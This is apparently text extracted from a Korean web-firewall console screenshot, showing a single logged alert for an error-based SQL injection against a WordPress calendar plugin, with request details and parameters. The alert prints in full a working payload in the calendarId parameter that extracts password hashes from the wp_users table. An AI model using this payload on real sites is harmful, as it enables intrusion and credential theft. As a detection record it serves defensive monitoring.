 NO 분류 코드 필터명 그룹 시스템 공격자 상태값 호스트 메소드 경로 쿼리 || 포스트-본문 응답크기 날짜
1 SQLI>ERROR BASE A1 H 컬럼 데이터 탈취 default 172.16.12.41 in 172.16.21.120 200 172.16.12.41 GET /wordpress/index.php action=data_management&cpmvc_do_action=mvparse&f=datafeed&method=remove&rruleType=del_only&calendarI ... 11,162 2021-08-09
12:59:59.133
OWASP 유출정보 로그상세 컴플라이언스
> 분류: SQLI > ERROR BASE
> 공격코드: 1 AND EXTRACTVALUE(6584,CONCAT(0x5c,0x716a627171,(SELECT MID((IFNULL(CAST(user_pass AS NCHAR),0x20)) (66 characters omitted)
> 필터명: 컬럼 데이터 탈취
> 취약항목: ARGS : calendarId
> 공격자: 172.16.21.120
> 국가: in
> 유출정보: data_management, mvparse, datafeed, remove, del_only, 1 AND EXTRACTVALUE(6584,CONCAT(0x5c,0x716a627171,(SELECT MID((IFNULL(CAST(user_pass AS NCHAR),0x20)),22,21) FROM wordpress.wp_users ORDER BY user_pass),0x717a6a7871))
> 상태값: 200
> 동일로그: 1
> 웹 서버: -
> 호스트: 172.16.12.41
> 경로: /wordpress/index.php
> 응답크기: 11,162 byte
> MIME 타입: -
> 메소드: GET 닫기
no key value
1 action data_management
2 cpmvc_do_action mvparse
3 f datafeed
4 method remove
5 rruleType del_only
6 calendarId 1 AND EXTRACTVALUE(6584,CONCAT(0x5c,0x716a627171,(SELECT MID((IFNULL(CAST(user_pass AS NCHAR),0x20)),22,21) FROM wordpress.wp_users ORDER BY user_pass),0x717a6a7871))
> 레퍼러: -
> 사용자-에이전트: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
> 날짜: 09/Aug/2021:12:59:59.133 +0900
http | 80 재전송공격 curl:// 티켓 디코딩 닫기